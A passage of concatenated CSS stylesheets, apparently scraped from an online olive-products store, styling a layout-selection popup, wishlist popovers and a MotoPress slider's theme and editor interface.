  margin-top: 20px; }

/**************************************************************************
		        Style for popup with select layouts
**************************************************************************/
.tmcl-title {
  margin: 0 0 30px;
  padding-left: 15px;
  padding-right: 15px; }
  .tmcl-title > span {
    color: #1b1b1b;
    font: 600 30px/33px 'Open Sans', sans-serif;
    text-transform: uppercase;
    display: block;
    padding: 0 0 25px;
    border-bottom: 1px solid #cccccc; }
    .tmcl-title > span span {
      color: #333;
      font: 600 15px/33px 'Open Sans', sans-serif;
      text-transform: none;
      display: inline-block;
      margin-left: 20px; }

#tmcl-layouts-popup .tmcl_popup_item {
  position: relative;
  width: 50%;
  padding: 0 15px; }
  @media (max-width: 768px) {
    #tmcl-layouts-popup .tmcl_popup_item {
      width: 100%; } }
  #tmcl-layouts-popup .tmcl_popup_item .popup_store_logo {
    position: absolute;
    left: 54%;
    top: 7%;
    width: 140px; }
    #tmcl-layouts-popup .tmcl_popup_item .popup_store_logo img {
      max-width: 100%;
      height: auto; }
  #tmcl-layouts-popup .tmcl_popup_item h5 {
    color: #1b1b1b;
    font: 600 16px/19px 'Open Sans', sans-serif;
    position: absolute;
    left: 53%;
    top: 40%; }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_1, #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_2 {
    margin-bottom: 30px; }
  @media (max-width: 768px) {
    #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_3 {
      margin-bottom: 30px; } }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_1 .popup_store_logo {
    right: 22%; }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_2 h5 {
    left: 63%;
    top: 48%; }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_3 h5 {
    left: 7%;
    top: 12%; }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_4 .popup_store_logo {
    right: inherit;
    left: 7%;
    top: inherit;
    bottom: 7%; }
  #tmcl-layouts-popup .tmcl_popup_item.tmcl_row_4 h5 {
    left: 7%;
    top: 5%; }
  #tmcl-layouts-popup .tmcl_popup_item > ul {
    min-height: 248px;
    transition: all 0.3s linear 0s;
    cursor: pointer;
    border: 1px solid #f6f6f6; }
    #tmcl-layouts-popup .tmcl_popup_item > ul:hover {
      -moz-box-shadow: rgba(0, 0, 0, 0.2) 0 0 7px;
      -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0 0 7px;
      box-shadow: rgba(0, 0, 0, 0.2) 0 0 7px; }
#tmcl-layouts-popup .block-container-row .tmcl_popup_item {
  width: 100%;
  padding: 0;
  margin-bottom: 30px; }
  #tmcl-layouts-popup .block-container-row .tmcl_popup_item .popup_store_logo {
    display: none; }
  #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul {
    padding: 0;
    border: none;
    cursor: auto;
    background: none; }
    #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul:hover {
      background: none;
      box-shadow: none; }
    #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_4 {
      min-height: 182px; }
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_4 li {
        width: 20%;
        float: left;
        padding: 0 15px; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_4 li .content {
          height: 185px; }
    @media (max-width: 768px) {
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_2 li:first-child {
        margin-bottom: 30px; }
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_3 li {
        margin-bottom: 30px; }
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_4 li {
        margin-bottom: 30px;
        width: 50%; } }
    @media (max-width: 1199px) {
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_3 li {
        margin-bottom: 30px; } }
    @media (max-width: 480px) {
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul.tmcl_row_4 li {
        width: 100%; } }
    #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li {
      border: none; }
      #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content {
        background: #f6f6f6;
        border: 1px solid #f6f6f6;
        cursor: pointer;
        overflow: hidden;
        position: relative;
        transition: all 0.3s linear 0s;
        height: 255px; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content:before {
          content: "\f067";
          font: 400 20px/45px "FontAwesome";
          display: inline-block;
          width: 45px;
          height: 45px;
          background: #fd7e01;
          color: #fff;
          text-align: center;
          position: absolute;
          left: 50%;
          top: 50%;
          margin-top: -22px;
          margin-left: -22px; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content img {
          width: 257px;
          margin: 0 auto; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content .clear-item {
          color: #cccccc;
          position: absolute;
          right: 7px;
          top: 7px;
          transition: all 0.3s linear 0s;
          z-index: 3; }
          #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content .clear-item:hover {
            color: #333; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content:hover {
          -moz-box-shadow: rgba(0, 0, 0, 0.15) 0 0 7px;
          -webkit-box-shadow: rgba(0, 0, 0, 0.15) 0 0 7px;
          box-shadow: rgba(0, 0, 0, 0.15) 0 0 7px; }
        #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content.current {
          background: #fff; }
          #tmcl-layouts-popup .block-container-row .tmcl_popup_item ul li .content.current:before {
            display: none; }
#tmcl-layouts-popup .block-container-row .block-container-product {
  padding: 0 15px; }
  #tmcl-layouts-popup .block-container-row .block-container-product .product {
    float: left;
    padding: 6px;
    width: 155px;
    cursor: pointer; }
    #tmcl-layouts-popup .block-container-row .block-container-product .product.active {
      display: none; }
    #tmcl-layouts-popup .block-container-row .block-container-product .product:hover {
      -moz-box-shadow: rgba(174, 193, 199, 0.3) 0 0 4px 1px;
      -webkit-box-shadow: rgba(174, 193, 199, 0.3) 0 0 4px 1px;
      box-shadow: rgba(174, 193, 199, 0.3) 0 0 4px 1px; }
    #tmcl-layouts-popup .block-container-row .block-container-product .product img {
      max-width: 100%;
      height: auto;
      background: #f8f8f8; }
#tmcl-layouts-popup .block-container-row .share_button {
  margin-right: 15px;
  float: right; }
#tmcl-layouts-popup .block-container-row .back_button {
  margin-left: 15px;
  float: left; }
#tmcl-layouts-popup .block-container-row #back_button_step_2 {
  margin-top: 30px; }

.tmcl_popup_item > .tmcl_row_1 {
  background: url(../../../../../img/tmcl_row_1.jpg) left top no-repeat;
  background-size: 100% 100%; }

.tmcl_popup_item > .tmcl_row_2 {
  background: url(../../../../../img/tmcl_row_2.jpg) left top no-repeat;
  background-size: 100% 100%; }

.tmcl_popup_item > .tmcl_row_3 {
  background: url(../../../../../img/tmcl_row_3.jpg) left top no-repeat;
  background-size: 100% 100%; }

.tmcl_popup_item > .tmcl_row_4 {
  background: url(../../../../../img/tmcl_row_4.jpg) left top no-repeat;
  background-size: 100% 100%; }

#view_collection ul li .product_image {
  border: 1px solid #d6d4d4;
  margin: 0 0 20px;
  padding: 9px; }
#view_collection ul li .product_container {
  text-align: center;
  padding-bottom: 30px; }
  #view_collection ul li .product_container h5 .quantity-formated {
    color: #333;
    display: inline-block;
    font-size: 10px;
    padding-right: 5px;
    text-transform: uppercase; }
    #view_collection ul li .product_container h5 .quantity-formated .quantity {
      font-size: 17px; }
  #view_collection ul li .product_container .content_price {
    color: #333;
    font-size: 21px;
    margin-bottom: 20px; }

body .wishlist .popover, body .buttons_bottom_block .popover {
  background: white;
  -moz-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  -webkit-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  color: #1a1f25;
  padding: 0;
  font-family: "Open Sans", sans-serif; }
  body .wishlist .popover .popover-title, body .buttons_bottom_block .popover .popover-title {
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    border: none;
    padding-top: 10px;
    padding-bottom: 10px; }
  body .wishlist .popover .popover-content, body .buttons_bottom_block .popover .popover-content {
    padding: 7px 0; }
    body .wishlist .popover .popover-content ul, body .buttons_bottom_block .popover .popover-content ul {
      margin-bottom: 0; }
    body .wishlist .popover .popover-content li, body .buttons_bottom_block .popover .popover-content li {
      padding: 5px 13px;
      cursor: pointer;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease; }
      body .wishlist .popover .popover-content li:hover, body .buttons_bottom_block .popover .popover-content li:hover {
        color: #fa4331; }
  body .wishlist .popover.top > .arrow, body .buttons_bottom_block .popover.top > .arrow {
    border-top-color: white; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/modules/motopressslider/views/css/theme.css
body_size: 824
content:
.mpsl-hide-script {
  display: none;
}

.mpsl-layer .mpsl-button-red,
#footer .mpsl-layer .mpsl-button-red,
.mpsl-layer .mpsl-button-red:hover,
#footer .mpsl-layer .mpsl-button-red:hover {
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  padding: 12px 28px 13px;
  text-decoration: none;
  color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #e75d4a;
  text-shadow: 0px 1px 0px #c03826;
  -webkit-box-shadow: 0px 2px 0px 0px #cd3f2b;
  -moz-box-shadow: 0px 2px 0px 0px #cd3f2b;
  box-shadow: 0px 2px 0px 0px #cd3f2b;
}

.mpsl-layer .mpsl-button-green,
#footer .mpsl-layer .mpsl-button-green,
.mpsl-layer .mpsl-button-green:hover,
#footer .mpsl-layer .mpsl-button-green:hover {
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  padding: 12px 28px 13px;
  text-decoration: none;
  color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #58cf6e;
  text-shadow: 0px 1px 0px #17872d;
  -webkit-box-shadow: 0px 2px 0px 0px #2ea044;
  -moz-box-shadow: 0px 2px 0px 0px #2ea044;
  box-shadow: 0px 2px 0px 0px #2ea044;
}

.mpsl-layer .mpsl-button-blue,
#footer .mpsl-layer .mpsl-button-blue,
.mpsl-layer .mpsl-button-blue:hover,
#footer .mpsl-layer .mpsl-button-blue:hover {
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  padding: 12px 28px 13px;
  text-decoration: none;
  color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #e75d4a;
  text-shadow: 0px 1px 0px #c03826;
  -webkit-box-shadow: 0px 2px 0px 0px #cd3f2b;
  -moz-box-shadow: 0px 2px 0px 0px #cd3f2b;
  box-shadow: 0px 2px 0px 0px #cd3f2b;
}

.mpsl-layer .mpsl-header-dark,
#footer .mpsl-layer .mpsl-header-dark {
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 48px;
  letter-spacing: -0.025em;
  color: #000;
}

.mpsl-layer .mpsl-header-white,
#footer .mpsl-layer .mpsl-header-white {
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 48px;
  letter-spacing: -0.025em;
  color: #fff;
}

.mpsl-layer .mpsl-sub-header-dark,
#footer .mpsl-layer .mpsl-sub-header-dark {
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 26px;
  padding: 14px;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
}

.mpsl-layer .mpsl-sub-header-white,
#footer .mpsl-layer .mpsl-sub-header-white {
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 26px;
  padding: 14px;
  background-color: rgba(255, 255, 255, 0.6);
  color: #000;
}

.mpsl-layer .mpsl-text-dark,
#footer .mpsl-layer .mpsl-text-dark {
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 18px;
  line-height: 30px;
  color: #000;
  text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.45);
}

.mpsl-layer .mpsl-text-white,
#footer .mpsl-layer .mpsl-text-white {
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 18px;
  line-height: 30px;
  color: #fff;
  text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.45);
}

.ms_arrows .ms_prev, .ms_arrows .ms_next {
  height: 30px;
  width: 30px;
  outline: 0;
  margin: 0;
  text-align: center;
  background-image: none;
  background: none;
  opacity: 1;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  margin-top: -15px;
}
@media (min-width: 768px) {
  .ms_arrows .ms_prev, .ms_arrows .ms_next {
    background: white;
    height: 70px;
    width: 70px;
    margin-top: -35px;
  }
}
.ms_arrows .ms_prev:before, .ms_arrows .ms_next:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  display: inline-block;
  font-size: 24px;
  line-height: 30px;
  color: #1a1f25;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
@media (min-width: 768px) {
  .ms_arrows .ms_prev:before, .ms_arrows .ms_next:before {
    line-height: 70px;
  }
}
@media (min-width: 768px) {
  .ms_arrows .ms_prev:hover, .ms_arrows .ms_next:hover {
    background: #f8f8f8;
  }
}
.ms_arrows .ms_prev:hover:before, .ms_arrows .ms_next:hover:before {
  color: #ef201b;
}
.ms_arrows .ms_prev {
  left: 0;
}
.ms_arrows .ms_prev:before {
  content: '\e5c4';
}
.ms_arrows .ms_next {
  right: 0;
}
.ms_arrows .ms_next:before {
  content: '\e5c8';
}

@media (max-width: 767px) {
  .heading-xs {
    top: 50% !important;
    transform: translateY(-50%) !important;
    left: 10% !important;
    width: 90% !important;
    max-width: 400px !important;
  }
  .heading-xs h2 {
    font-size: 30px !important;
    line-height: 1.2 !important;
  }
}
@media (max-width: 479px) {
  .heading-xs {
    max-width: 300px !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/modules/motopressslider/views/css/slide.css
body_size: 2772
content:
#content.bootstrap,
#content.nobootstrap {
  padding-top: 10px;
}
#content .page-head,
#content .bootstrap .page-head {
  display: none;
}
.ui-resizable-handle {
  background: none;
  display: none !important;
}
.layer-selected {
  z-index: 2000 !important;
}
.layer-selected:before,
.layer-selected:after {
  content: " ";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  opacity: 1 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.layer-selected:before {
  border: 1px solid #fff !important;
}
.layer-selected:after {
  border: 1px dashed #000 !important;
}
.layer-selected .ui-resizable-handle {
  display: block !important;
  width: 6px;
  height: 6px;
  border: 1px solid #000;
  background: #fff;
}
.layer-selected .ui-resizable-handle.ui-resizable-n {
  top: -6px;
  left: 50%;
  margin-left: -3px;
}
.layer-selected .ui-resizable-handle.ui-resizable-s {
  left: 50%;
  margin-left: -3px;
  margin-bottom: -2px;
}
.layer-selected .ui-resizable-handle.ui-resizable-w {
  top: 50%;
  left: -6px;
  margin-top: -3px;
}
.layer-selected .ui-resizable-handle.ui-resizable-e {
  top: 50%;
  right: -6px;
  margin-top: -3px;
}
.layer-selected .ui-resizable-handle.ui-resizable-nw {
  top: -6px;
  left: -6px;
}
.layer-selected .ui-resizable-handle.ui-resizable-ne {
  top: -6px;
  right: -6px;
}
.layer-selected .ui-resizable-handle.ui-resizable-sw {
  bottom: -6px;
  left: -6px;
}
.layer-selected .ui-resizable-handle.ui-resizable-se {
  bottom: -6px;
  right: -6px;
}
.mpsl-layers-table .layer-control-selected,
.mpsl-layer-presets-table .layer-preset-control-selected {
  background-color: #e5e5e5 !important;
}
.mpsl-layers-table .layer-control-selected > td,
.mpsl-layer-presets-table .layer-preset-control-selected > td {
  background-color: inherit !important;
}
.mpsl-layer-presets-table.mpsl-layer-presets-table-disabled {
  opacity: 0.6;
}
#mpsl-workground {
  width: 100%;
  margin-bottom: 10px;
}
#mpsl-workground > .mpsl-slider-wrapper {
  position: relative;
  margin: 0 auto;
  overflow-x: scroll;
  overflow-y: hidden;
}
#mpsl-workground > .mpsl-slider-wrapper > .mpsl-slide-bg-wrapper {
  position: absolute;
  width: 100%;
  background-color: #fff;
}
#mpsl-workground > .mpsl-slider-wrapper > .mpsl-slide-bg-wrapper > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper {
  width: 100%;
  margin: 0 auto;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper > .ms_wrapper {
  overflow: visible;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide > .ms_slide_wrapper {
  display: none;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide > .ms_slide_wrapper .mpsl-slider-grid-helper {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  border: 1px dashed #4affff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide .layers:hover {
  cursor: pointer !important;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide .layers > .ms_layer.mpsl-editor-white-space-nowrap {
  white-space: nowrap !important;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide .layers.mpsl-editor-wh-auto {
  width: auto !important;
  height: auto !important;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide .layers.mpsl-editor-layer-pos {
  left: 0 !important;
  right: auto !important;
}
#mpsl-workground > .mpsl-slider-wrapper > .motoslider_wrapper .ms_current_slide .layers.mpsl-pos-left-auto {
  left: auto !important;
}
#mpsl-workground > .mpsl-slider-wrapper .mpsl-slide-border-wrapper {
  position: absolute;
  width: 100%;
  height: 100%;
}
#mpsl-workground > .mpsl-slider-wrapper .mpsl-slide-border-wrapper > .mpsl-slide-border {
  position: relative;
  margin: 0 auto;
  width: 960px;
  height: 100%;
  outline: 1px dashed #4affff;
}
.ms_layer p,
.ms_layer h1,
.ms_layer h2,
.ms_layer h3,
.ms_layer h4,
.ms_layer h5 {
  margin: 0;
  padding: 0;
  font: inherit;
  color: inherit;
}
.mpsl-layer-control-panel {
  margin: 15px 0;
}
.mpsl-layer-control-panel > .mpsl-layer-control-panel-left {
  float: left;
}
.mpsl-layer-control-panel > .mpsl-layer-control-panel-right {
  float: right;
}
.mpsl-layers-container,
.mpsl-style-editor-wrapper {
  overflow: hidden;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper {
  position: relative;
}
@media screen and (min-width: 1024px) {
  .mpsl-layers-container .mpsl-layer-settings-wrapper,
  .mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper,
  .mpsl-layers-container .mpsl-style-editor-settings-wrapper,
  .mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper {
    width: -webkit-calc(100% - 260px);
    width: -moz-calc(100% - 260px);
    width: calc(100% - 260px);
    margin-right: 20px;
    float: left;
    min-height: 250px;
  }
}
@media screen and (max-device-width: 1024px) {
  .mpsl-layers-container .mpsl-layer-settings-wrapper,
  .mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper,
  .mpsl-layers-container .mpsl-style-editor-settings-wrapper,
  .mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper {
    margin-bottom: 20px;
  }
}
.mpsl-layers-container .mpsl-layer-settings-wrapper.mpsl-hide-options .mpsl-option-wrapper,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper.mpsl-hide-options .mpsl-option-wrapper,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper.mpsl-hide-options .mpsl-option-wrapper,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper.mpsl-hide-options .mpsl-option-wrapper {
  display: none;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option {
  display: inline-block;
  width: 100%;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-checkbox input,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-checkbox input,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-checkbox input,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-checkbox input,
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-select input,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-select input,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-select input,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-select input {
  margin: 0 5px 0 0;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-hidden,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-hidden,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-hidden,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-hidden {
  display: none;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option label,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option label,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option label,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option label {
  display: inline-block;
  min-width: 50px;
}
@media screen and (max-width: 1266px) {
  .mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option label,
  .mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option label,
  .mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option label,
  .mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option label {
    min-width: 0px;
  }
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-radio_group label,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option.mpsl-option-radio_group label,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-radio_group label,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-radio_group label {
  min-width: 0;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option textarea,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option textarea,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option textarea,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option textarea {
  width: 100%;
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option-text input,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option-text input,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option-text input,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option-text input {
  width: 100%;
}
@media screen and (max-device-width: 1024px) {
  .mpsl-layers-container .mpsl-layer-settings-wrapper .mpsl-option-text input,
  .mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .mpsl-option-text input,
  .mpsl-layers-container .mpsl-style-editor-settings-wrapper .mpsl-option-text input,
  .mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .mpsl-option-text input {
    width: 100%;
  }
  .mpsl-layers-container .mpsl-layer-settings-wrapper label,
  .mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper label,
  .mpsl-layers-container .mpsl-style-editor-settings-wrapper label,
  .mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper label {
    display: inline-block;
    min-width: 30px;
  }
}
.mpsl-layers-container .mpsl-layer-settings-wrapper .table th,
.mpsl-style-editor-wrapper .mpsl-layer-settings-wrapper .table th,
.mpsl-layers-container .mpsl-style-editor-settings-wrapper .table th,
.mpsl-style-editor-wrapper .mpsl-style-editor-settings-wrapper .table th {
  font-size: 13px;
  padding: 5px 10px;
}
.mpsl-layers-container #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-private,
.mpsl-style-editor-wrapper #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-private {
  font-style: italic;
}
.mpsl-layers-container #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-label,
.mpsl-style-editor-wrapper #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-label {
  max-width: 225px;
  padding: 8px 10px;
}
.mpsl-layers-container #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-remove-handle,
.mpsl-style-editor-wrapper #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-remove-handle {
  background: url("../img/sprite.png?ver=1.2.6") no-repeat -3px -38px;
  width: 1px;
  padding: 8px 10px;
}
.mpsl-layers-container #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-remove-handle:hover,
.mpsl-style-editor-wrapper #mpsl-layer-preset-list-wrapper .mpsl-layer-preset-remove-handle:hover {
  background-position: -30px -38px;
}
.mpsl-layers-container .mpsl-layers-list-wrapper,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper {
  margin-top: 20px;
  max-height: 250px;
}
@media screen and (min-width: 1024px) {
  .mpsl-layers-container .mpsl-layers-list-wrapper,
  .mpsl-style-editor-wrapper .mpsl-layers-list-wrapper {
    float: left;
    width: 240px;
    margin-top: 0;
  }
}
.mpsl-layers-container .mpsl-layers-list-wrapper > table,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper > table {
  border-bottom: none;
}
.mpsl-layers-container .mpsl-layers-list-wrapper > table th,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper > table th {
  font-size: 13px;
  padding: 5px 10px;
}
.mpsl-layers-container .mpsl-layers-list-wrapper .mpsl-layers-list-child-wrapper,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper .mpsl-layers-list-child-wrapper {
  overflow-y: auto;
}
.mpsl-layers-container .mpsl-layers-list-wrapper .mpsl-layers-list-child-wrapper > table,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper .mpsl-layers-list-child-wrapper > table {
  border-top: none;
  border-bottom: none;
  border-right: none;
}
.mpsl-layers-container .mpsl-layers-list-wrapper .mpsl-layer-drag-handle,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper .mpsl-layer-drag-handle {
  background: url("../img/sprite.png?ver=1.2.6") no-repeat 3px -3px;
  cursor: move;
  width: 1px;
  padding: 8px 10px;
}
.mpsl-layers-container .mpsl-layers-list-wrapper .mpsl-layer-label,
.mpsl-style-editor-wrapper .mpsl-layers-list-wrapper .mpsl-layer-label {
  padding-top: 8px;
  padding-bottom: 8px;
  min-height: 19px;
}
.mpsl-style-editor-wrapper {
  overflow: visible;
}
.mpsl-style-editor-wrapper .mpsl-layer-presets-table {
  width: 100%;
}
.mpsl-preloader,
.mpsl-global-preloader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  background-image: url("../img/loading.gif?ver=1.2.6");
  background-repeat: no-repeat;
  background-position: 50% 50%;
  z-index: 10000;
}
.mpsl-global-preloader {
  position: fixed;
}
.mpsl-layer-fix {
  position: absolute !important;
  margin: 0 !important;
}
.mpsl-layer-fix .mpsl-layer-child-fix {
  position: relative !important;
  margin: 0 !important;
  left: auto !important;
  top: auto !important;
  right: auto !important;
  bottom: auto !important;
}
.mpsl-layer-fix .mpsl-layer-child-fix.ms_video_layer {
  max-width: none;
}
.mpsl-layer-fix .mpsl-image-layer-child-fix,
.mpsl-layer-fix .mpsl-image-layer-child-fix > img,
.mpsl-layer-fix .mpsl-video-layer-child-fix {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
  width: 100% !important;
}
.mpsl-layer-fix .mpsl-image-layer-child-fix,
.mpsl-layer-fix .mpsl-image-layer-child-fix > img {
  font-size: 0 !important;
}
.mpsl-layer-fix .mpsl-video-layer-child-fix {
  height: 100% !important;
}
.mpsl-layer-handle {
  z-index: 1001;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.mpsl-layer-style-list optgroup:empty {
  display: none;
}
.mpsl-style-editor-dialog {
  overflow: visible;
  z-index: 1040 !important;
}
.mpsl-style-editor-dialog span.mpsl-se-title-left,
.mpsl-style-editor-dialog span.mpsl-se-title-right {
  display: inline-block;
}
.mpsl-style-editor-dialog span.mpsl-se-title-left {
  width: 70%;
}
.mpsl-style-editor-dialog span.mpsl-se-title-right {
  width: 25%;
  margin-left: 35px;
}
#mpsl-style-editor-modal {
  overflow: visible;
  max-height: 680px !important;
}
#mpsl-style-editor-modal input[type="number"] {
  width: 80px;
}
#mpsl-style-editor-modal #mpsl-style-editor-wrapper {
  margin: 0;
  padding-bottom: 0;
}
#mpsl-style-editor-modal #mpsl-style-editor-wrapper .panel-footer {
  height: auto;
  margin-top: 0;
}
#mpsl-style-editor-modal .mpsl-preset-allow-style-wrapper {
  display: inline-block;
}
